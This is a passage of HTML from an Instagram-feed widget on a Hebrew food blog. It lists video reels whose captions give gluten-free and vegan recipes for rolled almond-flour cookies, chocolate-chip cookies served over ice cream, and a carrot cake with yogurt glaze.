MXW5W8LU4vtSXAh97y0LsmDFw&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfqYNPZBvZGJ2oxfylUjNXZg3uhkm1AQIcRtR8ySTk8vtg&amp;oe=69788508&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.71878-15\/612613593_1422051606201464_957619837717228118_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=jdbshpzT9ogQ7kNvwFE9qwY&amp;_nc_oc=Admsz2AcGRfE0MPk8vzW87N2y1rsosdJteFKQ58Az5MXW5W8LU4vtSXAh97y0LsmDFw&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfqYNPZBvZGJ2oxfylUjNXZg3uhkm1AQIcRtR8ySTk8vtg&amp;oe=69788508&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.71878-15\/612613593_1422051606201464_957619837717228118_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=jdbshpzT9ogQ7kNvwFE9qwY&amp;_nc_oc=Admsz2AcGRfE0MPk8vzW87N2y1rsosdJteFKQ58Az5MXW5W8LU4vtSXAh97y0LsmDFw&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfqYNPZBvZGJ2oxfylUjNXZg3uhkm1AQIcRtR8ySTk8vtg&amp;oe=69788508&quot;}">
			<span class="sbi-screenreader">זה המתכון לעוגיות המגולגלות הכי טעימות וכפיות בעול</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.essyroz.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="זה המתכון לעוגיות המגולגלות הכי טעימות וכפיות בעולם🤗😍הן קלות להכנה עם טריק כיפי ופשוט לגילגול שלהן. אלה עוגיות מושלמות ללא גלוטן וטבעוניות וכל הקסם שלהן קורה כבר מהביס הראשון🤩 מרכיבים עבור שני גלילי עוגיות מגולגלות:• חצי כוס ממרח שקדים• ⁠רבע כוס סירופ מייפל• ⁠קורט פיצקי של מלח• ⁠כוס וחצי קמח שקדים• ⁠כפית אבקת אפייה למלית השוקולד, כל ממרח שוקולד שאתן אוהבות. אפשר כמובן למלא את העוגיות בכל ממרח שתבחרו :) אופן ההכנה: נחמם תנור ל175 מעלות עדיף על מצב טורבו אבל לא חייב. נתחיל בהכנת הבצק, נערבב את הממרח שקדים עם הסירופ מייפל והמלח. נוסיף את הקמח שקדים והאבקת אפייה וניצור כדור בצק נוח לעבודה. במידה וכדור הבצק מעט דביק הוסיפו 2-3 כפות קמח שקדים עד לקבלת מרקם נעים ונוח לעבודה.נרדד את הבצק בין שני ניירות אפיה ונמרח על כל פניו את ממרח השוקולד. בעזרת סכין נחתוך את הבצק במרכזו (לרוחב) ונגלגל אותו בעזרת נייר האפיה משני צדדיו כך שיווצרו לנו שני גלילי עוגיות מגולגלות צמודים זה לזה. נחרוץ עם הסכין חריצי עוגיות לכל אורכם של גלילי העוגיות ונכניס אותן אל התנור לאפייה של 12-15 דקות או עד שהעוגיות שזופות ומהפנטות. נוציא מהתנור ונצנן מעט, נעבור עם הסכין על חריצי העוגיות ונחתוך אותם עד לקבלת עוגיות מופרדות לגמרי זו מזו. נפדר באבקת סוכר ונגיש בהתרגשות ואהבה גדולה💜 אפשר לשמור על השיש בקופסא אטומה למשך 5 ימים. בבלוג מחכים לכן עוד המון מתכוני עוגיות מושלמים, לינק בפרופיל ולכל מי שרק יבקש❣️תהנווו🤩🤗😍" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18051401405433978" data-date="1767547623">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTGNe0CiKhY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/610686894_18558119839009587_3324784279344896992_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=wkeaoJ_WIBEQ7kNvwGiNi5z&#038;_nc_oc=AdnlAzghSIJROzDQj2Gs9WMKE42XXCrYD_9mVbhCTaszmnMupBPGrAMfiYaAitgTm_Y&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&#038;oh=00_AfpB3vwkvabl9bobUx-onQXqvV3FDJqeFL95_IwUTs5ZRw&#038;oe=69788130"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/610686894_18558119839009587_3324784279344896992_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=wkeaoJ_WIBEQ7kNvwGiNi5z&amp;_nc_oc=AdnlAzghSIJROzDQj2Gs9WMKE42XXCrYD_9mVbhCTaszmnMupBPGrAMfiYaAitgTm_Y&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfpB3vwkvabl9bobUx-onQXqvV3FDJqeFL95_IwUTs5ZRw&amp;oe=69788130&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/610686894_18558119839009587_3324784279344896992_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=wkeaoJ_WIBEQ7kNvwGiNi5z&amp;_nc_oc=AdnlAzghSIJROzDQj2Gs9WMKE42XXCrYD_9mVbhCTaszmnMupBPGrAMfiYaAitgTm_Y&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfpB3vwkvabl9bobUx-onQXqvV3FDJqeFL95_IwUTs5ZRw&amp;oe=69788130&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/610686894_18558119839009587_3324784279344896992_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=wkeaoJ_WIBEQ7kNvwGiNi5z&amp;_nc_oc=AdnlAzghSIJROzDQj2Gs9WMKE42XXCrYD_9mVbhCTaszmnMupBPGrAMfiYaAitgTm_Y&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfpB3vwkvabl9bobUx-onQXqvV3FDJqeFL95_IwUTs5ZRw&amp;oe=69788130&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/610686894_18558119839009587_3324784279344896992_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=wkeaoJ_WIBEQ7kNvwGiNi5z&amp;_nc_oc=AdnlAzghSIJROzDQj2Gs9WMKE42XXCrYD_9mVbhCTaszmnMupBPGrAMfiYaAitgTm_Y&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfpB3vwkvabl9bobUx-onQXqvV3FDJqeFL95_IwUTs5ZRw&amp;oe=69788130&quot;}">
			<span class="sbi-screenreader">אחרי שראיתי את הטרנד הזה לא יכולתי לא לקום מהספה ו</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.essyroz.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="אחרי שראיתי את הטרנד הזה לא יכולתי לא לקום מהספה ולהכין אותו מיד🤩זה היה הביס הכי טעים שאכלתי לאחרונה והוא יכול להיות אצלכן במטבח בתוך כמה דקות בודדות🤗כל מה שצריך עבורו זו גלידת שמנת איכותית, עשירה וטובה בדיוק כמו גלידת פלומביר מס 1 שאני אוכלת בסרטון ומתכון מושלם לעוגיות שוקולד צ׳יפס מנצחות שנמצא ממש פה🤗🤩🥳פרסום ממומן בשיתוף דילר בי.אם.די @creamoosh מרכיבים עבור 6-8 עוגיות שוקולד צ׳יפס גדולות (או 10-12 עוגיות בינוניות) • חצי כוס ממרח שקדים או כל ממרח אגוזים שאוהבים• ⁠חצי כוס סירופ מייפל• ⁠קורט פיצקי מלח• ⁠3/4 כוס קמח שיבולת שועל• ⁠3/4 כוס קמח שקדים • ⁠כפית אבקת אפייה• ⁠100 גרם שוקלד צ׳יפס או שוקולד קצוץ דק.אופן ההכנה: נחמם תנור לחום של 175 מעלות, עדיף על מצב טורבו. נכניס אל קערה את ממרח השקדים, סירופ המייפל ואת המלח ונערבב היטב.נוסיף לקערה את הקמח שיבולת השועל, הקמח השקדים ואת אבקת האפייה ונערבב עד לקבלת בצק עוגיות מעט דביק.נוסיף לקערה את השוקולד צ׳יפס ונערבב לקבלת בצק יפה ומנוקד .בעזרת כף גלידה או כף רגילה נגלגל כדורי בצק ונניח אותם על תבנית האפייה, נסו למעוך אותם מעט לצורה של עוגייה בעזרת הידיים.נכניס לתנור לאפייה של 12-10 דקות. נוציא מהתנור, נצנן ממש מעט ונניח עוגייה שמנמנה וטובה מעל פיינט הגלידת פלומביר מספר 1 שלנו, נאכל בכפית ישירות מהפיינט גלידה בהנאה גדולה ובאושר צרוף🤤 את העוגיות שלא הנחנו מעל הגלידה אפשר לשמור בקופסא אטומה על השיש למשך 5 ימים. בבלוג מחכים לכם מלא מתכוני עוגיות מושלמים שישתלבו מדהים עם מלא טעמי גלידה טובים🤩 לינק בפרופיל ולכל מי שרק יבקש❣️ תהנוווו💜💜💜💜" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18117121045583738" data-date="1767433923">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTC0FB0iHjw/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.71878-15/609690886_861068373380399_943277641989211116_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=yLSszLYboUoQ7kNvwGt_D8v&#038;_nc_oc=Admgxw75Pb_b6sah_QjzfUf8rz68NogCOtm-9Jfc-XhUOubDKkcaqAMygwFq6MJlr2o&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&#038;oh=00_AfpA7-G51fdsLbem69mbKMhQkMHSXv-FUs5oYZnvnZXmqQ&#038;oe=697860F7"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.71878-15\/609690886_861068373380399_943277641989211116_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=yLSszLYboUoQ7kNvwGt_D8v&amp;_nc_oc=Admgxw75Pb_b6sah_QjzfUf8rz68NogCOtm-9Jfc-XhUOubDKkcaqAMygwFq6MJlr2o&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfpA7-G51fdsLbem69mbKMhQkMHSXv-FUs5oYZnvnZXmqQ&amp;oe=697860F7&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.71878-15\/609690886_861068373380399_943277641989211116_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=yLSszLYboUoQ7kNvwGt_D8v&amp;_nc_oc=Admgxw75Pb_b6sah_QjzfUf8rz68NogCOtm-9Jfc-XhUOubDKkcaqAMygwFq6MJlr2o&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfpA7-G51fdsLbem69mbKMhQkMHSXv-FUs5oYZnvnZXmqQ&amp;oe=697860F7&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.71878-15\/609690886_861068373380399_943277641989211116_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=yLSszLYboUoQ7kNvwGt_D8v&amp;_nc_oc=Admgxw75Pb_b6sah_QjzfUf8rz68NogCOtm-9Jfc-XhUOubDKkcaqAMygwFq6MJlr2o&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfpA7-G51fdsLbem69mbKMhQkMHSXv-FUs5oYZnvnZXmqQ&amp;oe=697860F7&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.71878-15\/609690886_861068373380399_943277641989211116_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=yLSszLYboUoQ7kNvwGt_D8v&amp;_nc_oc=Admgxw75Pb_b6sah_QjzfUf8rz68NogCOtm-9Jfc-XhUOubDKkcaqAMygwFq6MJlr2o&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfpA7-G51fdsLbem69mbKMhQkMHSXv-FUs5oYZnvnZXmqQ&amp;oe=697860F7&quot;}">
			<span class="sbi-screenreader">תודה על כל מה שיש ועל כל הטוב שצפוי להגיע💜🙏🏻🪬🧿 
מת</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.essyroz.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="תודה על כל מה שיש ועל כל הטוב שצפוי להגיע💜🙏🏻🪬🧿 מתרגשים ומצפים לקראת כל המתנות ששלחת לנו 🙏🏻🧿🤰🏻@noiroz" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17864668578545042" data-date="1767339098">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DS__8iWCNRQ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.71878-15/610151464_862141976743029_3742669113278165672_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=gzLua9-toskQ7kNvwHS5Vff&#038;_nc_oc=Adk3JRnH554ZNDxeV97XkWImdZG4Y8AoELCFoNi1KbkQrcfFX_EL4QhlhHgTbFNEh_w&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&#038;oh=00_AfrM0KrndmHYUr8gvZ_mcqtOmwXFtXRScd4P01C-ifMaXQ&#038;oe=69788724"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.71878-15\/610151464_862141976743029_3742669113278165672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=gzLua9-toskQ7kNvwHS5Vff&amp;_nc_oc=Adk3JRnH554ZNDxeV97XkWImdZG4Y8AoELCFoNi1KbkQrcfFX_EL4QhlhHgTbFNEh_w&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfrM0KrndmHYUr8gvZ_mcqtOmwXFtXRScd4P01C-ifMaXQ&amp;oe=69788724&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.71878-15\/610151464_862141976743029_3742669113278165672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=gzLua9-toskQ7kNvwHS5Vff&amp;_nc_oc=Adk3JRnH554ZNDxeV97XkWImdZG4Y8AoELCFoNi1KbkQrcfFX_EL4QhlhHgTbFNEh_w&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfrM0KrndmHYUr8gvZ_mcqtOmwXFtXRScd4P01C-ifMaXQ&amp;oe=69788724&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.71878-15\/610151464_862141976743029_3742669113278165672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=gzLua9-toskQ7kNvwHS5Vff&amp;_nc_oc=Adk3JRnH554ZNDxeV97XkWImdZG4Y8AoELCFoNi1KbkQrcfFX_EL4QhlhHgTbFNEh_w&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfrM0KrndmHYUr8gvZ_mcqtOmwXFtXRScd4P01C-ifMaXQ&amp;oe=69788724&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.71878-15\/610151464_862141976743029_3742669113278165672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=gzLua9-toskQ7kNvwHS5Vff&amp;_nc_oc=Adk3JRnH554ZNDxeV97XkWImdZG4Y8AoELCFoNi1KbkQrcfFX_EL4QhlhHgTbFNEh_w&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfrM0KrndmHYUr8gvZ_mcqtOmwXFtXRScd4P01C-ifMaXQ&amp;oe=69788724&quot;}">
			<span class="sbi-screenreader">עוגת גזר מושלמת וטובה זה אחד הביסים היותר מרגשים ו</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.essyroz.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="עוגת גזר מושלמת וטובה זה אחד הביסים היותר מרגשים ומשמחים שיש, וכל הקסם בעוגה שלי הוא שהיא תתאים את עצמה אליכן, כל תוספת שתבחרו תעבוד בה, אם תרצו להוסיף לה גלייז היא תהיה משגעת וגם בלעדיו היא תהיה מהממת🤩 זו פשוט עוגה של הכל מהכל והיא בדיוק הביס של כולנו 💜 מרכיבים עבור תבנית מלבנית בגודל 25\25 ס״מ או תבנית עגולה בקוטר 26 ס״מ * 4 ביצים * ⁠רבע כוס שמן זית * ⁠112 גרם של רסק תפוחים ללא סוכר (אפשר להמיר בתפוח מקולף ומגורד דק בפומפייה) * ⁠קורט פיצקי של מלח * ⁠שליש כוס סוכר (ניתן להמיר בכל ממתיק שתבחרו) * ⁠כוס קמח שיבולת שועל* ⁠כוס קמח שקדים* ⁠שקית אבקת אפייה כ 10 גרם . * ⁠כפית אבקת קינמון (לא חובה מוסיף המון) * ⁠שני גזרים מגורדים בפומפייה על החלק העבה (לעוגה יותר מעודנת אפשר לגרד על החלק הדק של הפומפייה ) * ⁠3/4 כוס תוספות לפי טעמכן האישי אצלי יש צימוקים ופקאנים קצוצים. לגלייז: • כוס של יוגורט עשיר וסמיך • ⁠רבע כוס אבקת סוכר • ⁠כפית תמצית וניל איכותית אופן ההכנה: נחמם תנור לחום של 175 מעלות עדיף על מצב טורבו אבל לא חייב. נערבב בקערה את הביצים עם השמן זית, הרסק תפוחים, המלח והסוכר לתערובת אחידה. נוסיף את הקמח שיבולת שועל, את הקמח שקדים, האבקת אפייה והאבקת קינמון ונערבב שוב. נוסיף את הגזר המגורד והתוספות ונערבב. נעביר לתבנית האפייה ונכניס לאפייה של 30-35 דקות עד שהעוגה שזופה והקיסם יוצא יבש מהתערובת. נוציא את העוגה מהתנור ונצנן אותה. במידה ובחרתן למרוח את הגלייז מעל העוגה יש למרוח אותו כשהעוגה קרה לגמרי. נמרח את הגלייז מעל העוגה, נחתוך פרוסות עסיסיות וגדולות ונגיש באהבה💜 אפשר גם להגיש את העוגה ללא הגלייז ולצד כל פרוסת עוגה להניח כף גלייז גדולה וקרמית. את העוגה אפשר לשמור במקרר בקופסא אטומה למשך 3 ימים כשהגלייז מעליה או 5 ימים כשהגלייז לצידה בקופסא נפרדת. בבלוג מחכים לכן עוד המון מתכוני עוגות מושלמים, לינק בפרופיל ולכל מי שרק יבקש❣️ תהנווו🤗🤩😍" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17881317447437877" data-date="1767118610">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DS5bJweiP0V/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/607752533_18557126413009587_1195930632105002817_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=NzExBjTLbNUQ7kNvwH5sc8W&#038;_nc_oc=AdkSPlQpmcGqpUQCl55gFPTdHHtF3XuRyqyLA02E7Cz_RrZQlX5R9aXubzcyhz89kNg&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&#038;oh=00_AfrQohowcHvCi1I9_tdRRG9c9ArG7AyB67HLJcC2U-1k6Q&#038;oe=69786616"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/607752533_18557126413009587_1195930632105002817_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=NzExBjTLbNUQ7kNvwH5sc8W&amp;_nc_oc=AdkSPlQpmcGqpUQCl55gFPTdHHtF3XuRyqyLA02E7Cz_RrZQlX5R9aXubzcyhz89kNg&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfrQohowcHvCi1I9_tdRRG9c9ArG7AyB67HLJcC2U-1k6Q&amp;oe=69786616&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/607752533_18557126413009587_1195930632105002817_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=NzExBjTLbNUQ7kNvwH5sc8W&amp;_nc_oc=AdkSPlQpmcGqpUQCl55gFPTdHHtF3XuRyqyLA02E7Cz_RrZQlX5R9aXubzcyhz89kNg&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfrQohowcHvCi1I9_tdRRG9c9ArG7AyB67HLJcC2U-1k6Q&amp;oe=69786616&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/607752533_18557126413009587_1195930632105002817_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=NzExBjTLbNUQ7kNvwH5sc8W&amp;_nc_oc=AdkSPlQpmcGqpUQCl55gFPTdHHtF3XuRyqyLA02E7Cz_RrZQlX5R9aXubzcyhz89kNg&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfrQohowcHvCi1I9_tdRRG9c9ArG7AyB67HLJcC2U-1k6Q&amp;oe=69786616&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/607752533_18557126413009587_